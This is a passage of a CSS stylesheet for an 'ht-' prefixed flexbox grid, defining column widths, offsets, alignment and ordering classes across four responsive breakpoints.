  margin-right: -1rem;
  margin-left: -1rem;
}

.ht-row.ht-reverse {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

.ht-col.ht-reverse {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse;
}

.ht-col-xs,
.ht-col-xs-1,
.ht-col-xs-2,
.ht-col-xs-3,
.ht-col-xs-4,
.ht-col-xs-5,
.ht-col-xs-6,
.ht-col-xs-7,
.ht-col-xs-8,
.ht-col-xs-9,
.ht-col-xs-10,
.ht-col-xs-11,
.ht-col-xs-12,
.ht-col-xs-offset-0,
.ht-col-xs-offset-1,
.ht-col-xs-offset-2,
.ht-col-xs-offset-3,
.ht-col-xs-offset-4,
.ht-col-xs-offset-5,
.ht-col-xs-offset-6,
.ht-col-xs-offset-7,
.ht-col-xs-offset-8,
.ht-col-xs-offset-9,
.ht-col-xs-offset-10,
.ht-col-xs-offset-11,
.ht-col-xs-offset-12 {
  box-sizing: border-box;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  padding-right: 1rem;
  padding-left: 1rem;
}

.ht-col-xs {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  max-width: 100%;
}

.ht-col-xs-1 {
  -ms-flex-preferred-size: 8.33333333%;
  flex-basis: 8.33333333%;
  max-width: 8.33333333%;
}

.ht-col-xs-2 {
  -ms-flex-preferred-size: 16.66666667%;
  flex-basis: 16.66666667%;
  max-width: 16.66666667%;
}

.ht-col-xs-3 {
  -ms-flex-preferred-size: 25%;
  flex-basis: 25%;
  max-width: 25%;
}

.ht-col-xs-4 {
  -ms-flex-preferred-size: 33.33333333%;
  flex-basis: 33.33333333%;
  max-width: 33.33333333%;
}

.ht-col-xs-5 {
  -ms-flex-preferred-size: 41.66666667%;
  flex-basis: 41.66666667%;
  max-width: 41.66666667%;
}

.ht-col-xs-6 {
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
  max-width: 50%;
}

.ht-col-xs-7 {
  -ms-flex-preferred-size: 58.33333333%;
  flex-basis: 58.33333333%;
  max-width: 58.33333333%;
}

.ht-col-xs-8 {
  -ms-flex-preferred-size: 66.66666667%;
  flex-basis: 66.66666667%;
  max-width: 66.66666667%;
}

.ht-col-xs-9 {
  -ms-flex-preferred-size: 75%;
  flex-basis: 75%;
  max-width: 75%;
}

.ht-col-xs-10 {
  -ms-flex-preferred-size: 83.33333333%;
  flex-basis: 83.33333333%;
  max-width: 83.33333333%;
}

.ht-col-xs-11 {
  -ms-flex-preferred-size: 91.66666667%;
  flex-basis: 91.66666667%;
  max-width: 91.66666667%;
}

.ht-col-xs-12 {
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%;
}

.ht-col-xs-offset-0 {
  margin-left: 0;
}

.ht-col-xs-offset-1 {
  margin-left: 8.33333333%;
}

.ht-col-xs-offset-2 {
  margin-left: 16.66666667%;
}

.ht-col-xs-offset-3 {
  margin-left: 25%;
}

.ht-col-xs-offset-4 {
  margin-left: 33.33333333%;
}

.ht-col-xs-offset-5 {
  margin-left: 41.66666667%;
}

.ht-col-xs-offset-6 {
  margin-left: 50%;
}

.ht-col-xs-offset-7 {
  margin-left: 58.33333333%;
}

.ht-col-xs-offset-8 {
  margin-left: 66.66666667%;
}

.ht-col-xs-offset-9 {
  margin-left: 75%;
}

.ht-col-xs-offset-10 {
  margin-left: 83.33333333%;
}

.ht-col-xs-offset-11 {
  margin-left: 91.66666667%;
}

.ht-start-xs {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  text-align: start;
}

.ht-center-xs {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
}

.ht-end-xs {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  text-align: end;
}

.ht-top-xs {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}

.ht-middle-xs {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.ht-bottom-xs {
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}

.ht-around-xs {
  -ms-flex-pack: distribute;
  justify-content: space-around;
}

.ht-between-xs {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.ht-first-xs {
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
}

.ht-last-xs {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

@media only screen and (min-width: 48em) {
  .ht-container {
    width: 49rem;
  }

  .ht-col-sm,
  .ht-col-sm-1,
  .ht-col-sm-2,
  .ht-col-sm-3,
  .ht-col-sm-4,
  .ht-col-sm-5,
  .ht-col-sm-6,
  .ht-col-sm-7,
  .ht-col-sm-8,
  .ht-col-sm-9,
  .ht-col-sm-10,
  .ht-col-sm-11,
  .ht-col-sm-12,
  .ht-col-sm-offset-0,
  .ht-col-sm-offset-1,
  .ht-col-sm-offset-2,
  .ht-col-sm-offset-3,
  .ht-col-sm-offset-4,
  .ht-col-sm-offset-5,
  .ht-col-sm-offset-6,
  .ht-col-sm-offset-7,
  .ht-col-sm-offset-8,
  .ht-col-sm-offset-9,
  .ht-col-sm-offset-10,
  .ht-col-sm-offset-11,
  .ht-col-sm-offset-12 {
    box-sizing: border-box;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    padding-right: 1rem;
    padding-left: 1rem;
  }

  .ht-col-sm {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    max-width: 100%;
  }

  .ht-col-sm-1 {
    -ms-flex-preferred-size: 8.33333333%;
    flex-basis: 8.33333333%;
    max-width: 8.33333333%;
  }

  .ht-col-sm-2 {
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
    max-width: 16.66666667%;
  }

  .ht-col-sm-3 {
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
    max-width: 25%;
  }

  .ht-col-sm-4 {
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
    max-width: 33.33333333%;
  }

  .ht-col-sm-5 {
    -ms-flex-preferred-size: 41.66666667%;
    flex-basis: 41.66666667%;
    max-width: 41.66666667%;
  }

  .ht-col-sm-6 {
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%;
  }

  .ht-col-sm-7 {
    -ms-flex-preferred-size: 58.33333333%;
    flex-basis: 58.33333333%;
    max-width: 58.33333333%;
  }

  .ht-col-sm-8 {
    -ms-flex-preferred-size: 66.66666667%;
    flex-basis: 66.66666667%;
    max-width: 66.66666667%;
  }

  .ht-col-sm-9 {
    -ms-flex-preferred-size: 75%;
    flex-basis: 75%;
    max-width: 75%;
  }

  .ht-col-sm-10 {
    -ms-flex-preferred-size: 83.33333333%;
    flex-basis: 83.33333333%;
    max-width: 83.33333333%;
  }

  .ht-col-sm-11 {
    -ms-flex-preferred-size: 91.66666667%;
    flex-basis: 91.66666667%;
    max-width: 91.66666667%;
  }

  .ht-col-sm-12 {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
  }

  .ht-col-sm-offset-0 {
    margin-left: 0;
  }

  .ht-col-sm-offset-1 {
    margin-left: 8.33333333%;
  }

  .ht-col-sm-offset-2 {
    margin-left: 16.66666667%;
  }

  .ht-col-sm-offset-3 {
    margin-left: 25%;
  }

  .ht-col-sm-offset-4 {
    margin-left: 33.33333333%;
  }

  .ht-col-sm-offset-5 {
    margin-left: 41.66666667%;
  }

  .ht-col-sm-offset-6 {
    margin-left: 50%;
  }

  .ht-col-sm-offset-7 {
    margin-left: 58.33333333%;
  }

  .ht-col-sm-offset-8 {
    margin-left: 66.66666667%;
  }

  .ht-col-sm-offset-9 {
    margin-left: 75%;
  }

  .ht-col-sm-offset-10 {
    margin-left: 83.33333333%;
  }

  .ht-col-sm-offset-11 {
    margin-left: 91.66666667%;
  }

  .ht-start-sm {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    text-align: start;
  }

  .ht-center-sm {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
  }

  .ht-end-sm {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    text-align: end;
  }

  .ht-top-sm {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }

  .ht-middle-sm {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .ht-bottom-sm {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
  }

  .ht-around-sm {
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }

  .ht-between-sm {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }

  .ht-first-sm {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }

  .ht-last-sm {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
}

@media only screen and (min-width: 64em) {
  .ht-container {
    width: 65rem;
  }

  .ht-col-md,
  .ht-col-md-1,
  .ht-col-md-2,
  .ht-col-md-3,
  .ht-col-md-4,
  .ht-col-md-5,
  .ht-col-md-6,
  .ht-col-md-7,
  .ht-col-md-8,
  .ht-col-md-9,
  .ht-col-md-10,
  .ht-col-md-11,
  .ht-col-md-12,
  .ht-col-md-offset-0,
  .ht-col-md-offset-1,
  .ht-col-md-offset-2,
  .ht-col-md-offset-3,
  .ht-col-md-offset-4,
  .ht-col-md-offset-5,
  .ht-col-md-offset-6,
  .ht-col-md-offset-7,
  .ht-col-md-offset-8,
  .ht-col-md-offset-9,
  .ht-col-md-offset-10,
  .ht-col-md-offset-11,
  .ht-col-md-offset-12 {
    box-sizing: border-box;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    padding-right: 1rem;
    padding-left: 1rem;
  }

  .ht-col-md {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    max-width: 100%;
  }

  .ht-col-md-1 {
    -ms-flex-preferred-size: 8.33333333%;
    flex-basis: 8.33333333%;
    max-width: 8.33333333%;
  }

  .ht-col-md-2 {
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
    max-width: 16.66666667%;
  }

  .ht-col-md-3 {
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
    max-width: 25%;
  }

  .ht-col-md-4 {
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
    max-width: 33.33333333%;
  }

  .ht-col-md-5 {
    -ms-flex-preferred-size: 41.66666667%;
    flex-basis: 41.66666667%;
    max-width: 41.66666667%;
  }

  .ht-col-md-6 {
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%;
  }

  .ht-col-md-7 {
    -ms-flex-preferred-size: 58.33333333%;
    flex-basis: 58.33333333%;
    max-width: 58.33333333%;
  }

  .ht-col-md-8 {
    -ms-flex-preferred-size: 66.66666667%;
    flex-basis: 66.66666667%;
    max-width: 66.66666667%;
  }

  .ht-col-md-9 {
    -ms-flex-preferred-size: 75%;
    flex-basis: 75%;
    max-width: 75%;
  }

  .ht-col-md-10 {
    -ms-flex-preferred-size: 83.33333333%;
    flex-basis: 83.33333333%;
    max-width: 83.33333333%;
  }

  .ht-col-md-11 {
    -ms-flex-preferred-size: 91.66666667%;
    flex-basis: 91.66666667%;
    max-width: 91.66666667%;
  }

  .ht-col-md-12 {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
  }

  .ht-col-md-offset-0 {
    margin-left: 0;
  }

  .ht-col-md-offset-1 {
    margin-left: 8.33333333%;
  }

  .ht-col-md-offset-2 {
    margin-left: 16.66666667%;
  }

  .ht-col-md-offset-3 {
    margin-left: 25%;
  }

  .ht-col-md-offset-4 {
    margin-left: 33.33333333%;
  }

  .ht-col-md-offset-5 {
    margin-left: 41.66666667%;
  }

  .ht-col-md-offset-6 {
    margin-left: 50%;
  }

  .ht-col-md-offset-7 {
    margin-left: 58.33333333%;
  }

  .ht-col-md-offset-8 {
    margin-left: 66.66666667%;
  }

  .ht-col-md-offset-9 {
    margin-left: 75%;
  }

  .ht-col-md-offset-10 {
    margin-left: 83.33333333%;
  }

  .ht-col-md-offset-11 {
    margin-left: 91.66666667%;
  }

  .ht-start-md {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    text-align: start;
  }

  .ht-center-md {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
  }

  .ht-end-md {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    text-align: end;
  }

  .ht-top-md {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }

  .ht-middle-md {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .ht-bottom-md {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
  }

  .ht-around-md {
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }

  .ht-between-md {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }

  .ht-first-md {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }

  .ht-last-md {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
}

@media only screen and (min-width: 75em) {
  .ht-container {
    width: 1200px;
  }

  .ht-col-lg,
  .ht-col-lg-1,
  .ht-col-lg-2,
  .ht-col-lg-3,
  .ht-col-lg-4,
  .ht-col-lg-5,
  .ht-col-lg-6,
  .ht-col-lg-7,
  .ht-col-lg-8,
  .ht-col-lg-9,
  .ht-col-lg-10,
  .ht-col-lg-11,
  .ht-col-lg-12,
  .ht-col-lg-offset-0,
  .ht-col-lg-offset-1,
  .ht-col-lg-offset-2,
  .ht-col-lg-offset-3,
  .ht-col-lg-offset-4,
  .ht-col-lg-offset-5,
  .ht-col-lg-offset-6,
  .ht-col-lg-offset-7,
  .ht-col-lg-offset-8,
  .ht-col-lg-offset-9,
  .ht-col-lg-offset-10,
  .ht-col-lg-offset-11,
  .ht-col-lg-offset-12 {
    box-sizing: border-box;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    padding-right: 1rem;
    padding-left: 1rem;
  }

  .ht-col-lg {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    max-width: 100%;
  }

  .ht-col-lg-1 {
    -ms-flex-preferred-size: 8.33333333%;
    flex-basis: 8.33333333%;
    max-width: 8.33333333%;
  }

  .ht-col-lg-2 {
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
    max-width: 16.66666667%;
  }

  .ht-col-lg-3 {
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
    max-width: 25%;
  }

  .ht-col-lg-4 {
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
    max-width: 33.33333333%;
  }

  .ht-col-lg-5 {
    -ms-flex-preferred-size: 41.66666667%;
    flex-basis: 41.66666667%;
    max-width: 41.66666667%;
  }

  .ht-col-lg-6 {
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%;
  }

  .ht-col-lg-7 {
    -ms-flex-preferred-size: 58.33333333%;
    flex-basis: 58.33333333%;
    max-width: 58.33333333%;
  }

  .ht-col-lg-8 {
    -ms-flex-preferred-size: 66.66666667%;
    flex-basis: 66.66666667%;
    max-width: 66.66666667%;
  }

  .ht-col-lg-9 {
    -ms-flex-preferred-size: 75%;
    flex-basis: 75%;
    max-width: 75%;
  }

  .ht-col-lg-10 {
    -ms-flex-preferred-size: 83.33333333%;
    flex-basis: 83.33333333%;
    max-width: 83.33333333%;
  }

  .ht-col-lg-11 {
    -ms-flex-preferred-size: 91.66666667%;
    flex-basis: 91.66666667%;
    max-width: 91.66666667%;
  }

  .ht-col-lg-12 {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
  }

  .ht-col-lg-offset-0 {
    margin-left: 0;
  }

  .ht-col-lg-offset-1 {
    margin-left: 8.33333333%;
  }

  .ht-col-lg-offset-2 {
    margin-left: 16.66666667%;
  }

  .ht-col-lg-offset-3 {
    margin-left: 25%;
  }

  .ht-col-lg-offset-4 {
    margin-left: 33.33333333%;
  }

  .ht-col-lg-offset-5 {
    margin-left: 41.66666667%;
  }

  .ht-col-lg-offset-6 {
    margin-left: 50%;
  }

  .ht-col-lg-offset-7 {
    margin-left: 58.33333333%;
  }

  .ht-col-lg-offset-8 {
    margin-left: 66.66666667%;
  }

  .ht-col-lg-offset-9 {
    margin-left: 75%;
  }

  .ht-col-lg-offset-10 {
    margin-left: 83.33333333%;
  }

  .ht-col-lg-offset-11 {
    margin-left: 91.66666667%;
  }

  .ht-start-lg {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    text-align: start;
  }

  .ht-center-lg {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
  }

  .ht-end-lg {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    text-align: end;
  }

  .ht-top-lg {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }

  .ht-middle-lg {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .ht-bottom-lg {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
  }

  .ht-around-lg {
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }

  .ht-between-lg {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }

  .ht-first-lg {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }

  .ht-last-lg {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
}